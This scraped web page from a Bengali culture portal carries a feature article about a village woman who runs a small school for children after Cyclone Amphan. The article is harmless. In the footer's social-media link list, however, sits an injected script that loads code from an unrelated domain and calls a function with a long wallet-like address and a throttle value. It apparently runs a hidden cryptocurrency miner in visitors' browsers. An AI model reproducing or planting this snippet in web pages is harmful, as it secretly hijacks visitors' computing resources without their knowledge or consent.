														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">amphan-affected-kakimar-pathshala-of-asima-bandari</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JvCS8cQVgf0-yty6vbSrDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845056548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jdXmOOqH1PYFNChz976mlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845056548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 12059
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Close', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> আমফান বিধ্বস্ত &lsquo;কাকিমার পাঠশালা&rsquo;য় পৌঁছালাম
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;নদীর ধারে এই গ্রামে গিয়ে মনে হল আজই যেন আন্তর্জাতিক শিক্ষক দিবস&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@indrajit-sen" href="https://www.bongodorshon.com/contributor/indrajit-sen">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/indrajit-sen.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@indrajit-sen" href="https://www.bongodorshon.com/contributor/indrajit-sen">ইন্দ্রজিৎ সেন </a>
															<div>
								<span class="date">
								২৫ জুন, ২০২০ ০০:৩৩:৩৮								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						আমফান বিধ্বস্ত &lsquo;কাকিমার পাঠশালা&rsquo;য় পৌঁছালাম
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=আমফান বিধ্বস্ত &lsquo;কাকিমার পাঠশালা&rsquo;য় পৌঁছালাম
&url=http://www.bongodorshon.com/home/story_detail/amphan-affected-kakimar-pathshala-of-asima-bandari&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Famphan-affected-kakimar-pathshala-of-asima-bandari" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Famphan-affected-kakimar-pathshala-of-asima-bandari" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/Final-Asima-Bhandari-BD-cover-.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p style="text-align: justify;">এই গৃহবন্দি জীবনে আমরা প্রত্যেকেই যে যার মতো করে নতুন আলো খোঁজার চেষ্টা করে যাচ্ছি। কেউ আড়ালে, কেউ সোচ্চারে। এই প্রথম বাক্যটা লিখতে লিখতে আমার মনে পড়ে যাচ্ছে ১১ বছর আগে, ২০০৯ সালে আয়লা বিধ্বস্ত সুন্দরবনের দয়াপুর গ্রামে যাওয়ার দিনগুলোর কথা। সেই দিনটাও ছিল রোববার। বঙ্গদর্শন তখন সদ্য স্বপ্ন দেখতে শুরু করছে গুটিগুটি পায়ে। পাঠক ইতিমধ্যেই জেনে গিয়েছেন, বাংলার ইতিবাচক ঠিকানার হালহকিকত, এমনকি আপনার বাড়িতে পৌঁছে গিয়ে সেই উদ্ভাসিত আলোটি খুঁজে আনার প্রচেষ্টা রাখি আমরা।&nbsp;</p>

<div style="width:100%; background-color: #f8e667; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 34px;"><strong><span style="color:#005133; font-size:24px">সোশ্যাল মিডিয়ার হইচই আর একাধিক প্রিন্ট/ডিজিটাল মিডিয়ার ইঁদুর দৌড়ে আমরা চলতে অভ্যস্ত নই৷ বলা ভালো, এটা আমাদের কাজও মনে করি না। আমরা সবসময় বলতে চেয়েছি, এ জীবন উল্লাসের, এ জীবন গুহার এক মৃদু আলো, সর্বোপরি এ জীবন বেঁচে থাকার। তাই করোনা আক্রান্ত পৃথিবী বা আমফান বিধ্বস্ত বাংলার ধ্বংসের আর কান্নার ছবি আমরা দেখাইনি৷ আমরা চেয়েছি ধ্বংসের মধ্যে থেকে নতুন পথ খুঁজে নিক মানুষ। ইতিবাচক বাংলার ছবিই তাই পৌঁছে গেছে পাঠকদের ঘরে ঘরে।</span></strong></div>

<p style="text-align: justify;">আমাদের আশ্রয় সেইসব মানুষগুলি, যাঁরা অন্ধকারের মধ্যে থেকেও ঘুরে দাঁড়াতে জানেন। কেউ ভাঙা বাড়ি সারিয়ে তোলেন, কেউ সাধ্যমতো শিক্ষার প্রসার ঘটান, আবার বন্ধুর যত্ন নেন আরেক বন্ধু &mdash; এটাই তো বাংলা।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1592981325-asima_school_1.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>অসীমা ভাণ্ডারীর ক্ষতিগ্রস্ত বাড়ির একাংশ</strong></span></p>

<p style="text-align: justify;">এখন আমরা আর পোর্টালবন্দি হয়ে থাকতে চাই না। বেরিয়ে পড়তে চাই বাংলার এদিক ওদিক। মানুষের কাছে পৌঁছে জেনে নিতে চাই তাঁর প্রয়োজনটুকু। <a href="https://www.bongodorshon.com/home/story_detail/amphan-and-kolkata" target="_blank"><span style="color:#800000;"><strong>আমফান</strong></span></a> ঘূর্ণিঝড়ের তাণ্ডবে বাংলার নানা জায়গা ক্ষতিগ্রস্ত হয়েছে। দক্ষিণ চব্বিশ পরগনার ভুবনেশ্বরী গ্রাম তার মধ্যে অন্যতম। বেশ কয়েকদিন কেটে গেলেও কুলতলির এই গ্রামে এখনও ধ্বংসলীলার চিহ্ন স্পষ্ট। বহু মানুষ ঘরছাড়া, খাবারের জোগানে সমস্যা দেখা দিয়েছে, বিদ্যুৎ সংযোগ বিচ্ছিন্ন হয়ে যাওয়ায় সূর্য ডোবার পর অন্ধকারই একমাত্র ভবিতব্য। এই সংকটকালে গ্রামের নতুন প্রজন্মের কাছে শিক্ষার আলো পৌঁছে দেওয়ার দায়িত্ব নিজের কাঁধে তুলে নিয়েছেন অসীমা ভাণ্ডারী।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1592981361-asima_school_2.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>অসীমার পাঠশালা ও বাড়ি</strong></span></p>

<p style="text-align: justify;">এই খবরটি প্রথম নজরে আনে আমাদের আরও একটি পোর্টাল <a href="https://www.getbengal.com/details/asimas-pathshala-for-amphan-hit-school-children-of-kultali" target="_blank"><span style="color:#800000;"><strong>গেট বেঙ্গল</strong></span></a> (www.getbengal.com)। সেই মতো এটি প্রকাশিতও হয়। তারপরেই <a href="https://www.bongodorshon.com/home/story_detail/asima-bhandari-becomes-teacher-in-amphan-affected-kultali" target="_blank"><span style="color:#800000;"><strong>বঙ্গদর্শনের</strong></span></a> সম্পাদকীয় বিভাগ (সুমন সাধু এবং শ্রেয়ণ রায়) ঠিক করে এমন খবর এই পোর্টালেও যাওয়া উচিত। এই দুই পোর্টালে অসীমা ভাণ্ডারীর খবরটি সম্পূর্ণ তথ্যসহ প্রকাশিত হবার পর তা বহু পাঠকের কাছে পৌঁছে যায়। দেশ-বিদেশ থেকে পাঠকরা আমাদের জিজ্ঞাসা করতে থাকেন, কীভাবে এই অসাধারণ উদ্যোগের পাশে দাঁড়ানো যায়। সেই মতো আমাদের মূল কোম্পানি পি অ্যান্ড এম কমিউনিকেশনস-এর তৎপরতায় এবং সরকারি সহায়তায় আমরা ভুবনেশ্বরী গ্রামের অসীমা ভাণ্ডারীর সন্ধান পাই।&nbsp;</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/asima-bhandari-becomes-teacher-in-amphan-affected-kultali" target="_blank"><span style="color:#2F4F4F">আমফান বিধ্বস্ত কুলতলিতে শিক্ষার আলো জ্বেলে রেখেছেন দরিদ্র গৃহবধূ অসীমা</span></a></strong></p>
</div>

<p style="text-align: justify;">রোববার, ২১ জুন, সহকর্মী অরিজিৎ সেনকে নিয়ে দক্ষিণ চব্বিশ পরগনার কুলতলি ব্লকের ভুবনেশ্বরী গ্রামের উদ্দেশ্যে রওনা দিই।</p>

<p style="text-align: justify;">কলকাতা থেকে প্রায় চার ঘণ্টার পথ। জলের ধারে গোটা গ্রাম। গ্রামের অধিকাংশ মানুষের পেশা চাষবাস। কিন্তু আমফান ঘূর্ণিঝড়ের পর চাষের সমস্ত জমিতে নোনা জল ঢুকে পড়ায় চরম ক্ষতির সম্মুখীন হয়েছেন তাঁরা। ফলে এই বছর কোনো চাষই করা যাবে না। চার ঘণ্টার পথ পেরিয়ে সরাসরি পৌঁছালাম অসীমা ভাণ্ডারীর অর্থাৎ কাকিমার পাঠশালায়।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1592981400-asima_school_3.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>ছাত্র-ছাত্রীরা বসে রয়েছে ঘরের এক কোণে</strong></span></p>

<p style="text-align: justify;"><br />
ভুবনেশ্বরী গ্রামের গৃহবধূ অসীমার ছোটোবেলা থেকেই লেখাপড়ার প্রতি প্রবল আগ্রহ। শিক্ষক হওয়ার স্বপ্ন থাকলেও বাধা হয়ে দাঁড়ায় পরিবারের দারিদ্র। অভাবের কারণে চতুর্থ শ্রেণির &nbsp;গণ্ডি পেরোতে না পারলেও ভেঙে পড়েননি তিনি। পরবর্তী প্রজন্মের মধ্যে বাঁচিয়ে রেখেছেন সেই স্বপ্ন। আমফান সাইক্লোনের পর তিনিই হয়ে উঠলেন গ্রামের কচিকাঁচাদের আশা-ভরসা। গ্রাম ঢোকার প্রায় দুই-আড়াই কিলোমিটার আগেই থামানো হল আমাদের গাড়ি। এরপরের পথ মোটর বাইকে। অসীমা ভাণ্ডারীর বাড়ি পৌঁছালাম সকাল ১০ঃ২৫ নাগাদ। সূর্যগ্রহণের সময় হয়ে এসেছে। অঝোরে বৃষ্টি শুরু হল। পাঠশালায় গিয়ে দেখলাম যে ছাঁউনির নিচে তিনি পড়ান, তা সম্পূর্ণ ভেঙে গেছে। বাচ্চাদের নিয়ে তাই ওই একফালি বাড়িই ভরসা। কিন্তু ছাদ ফুটো হয়ে গেছে। বৃষ্টি নামলে ছাদ থেকে গড়িয়ে পড়ছে জল৷ একটু পাশে সরে বসা গেল আবার। কিছুক্ষণ পর সেখানেও জল পড়ছে। আবার একটু দূরে সরে গিয়ে বসা। এইভাবে ছোট্ট একখান ঘর হয়ে উঠছে শিক্ষার আবাস। কচিকাঁচাদের স্বপ্ন।&nbsp;</p>

